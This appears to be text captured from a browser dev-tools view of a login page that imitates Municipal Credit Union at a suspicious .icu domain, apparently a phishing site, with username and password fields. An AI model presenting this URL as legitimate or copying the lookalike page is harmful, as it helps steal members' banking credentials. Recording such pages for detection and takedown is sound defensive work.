 https://e-nymcu-digibnk.icu
Dimensions: iPhone 14 Pro Max ▼ 430 × 932 73% ▼ No throttling ▼
MCU
SM
MUNICIPAL CREDIT UNION
Username
Password
Remember Me
Log In
Forgot Username or Password?
Register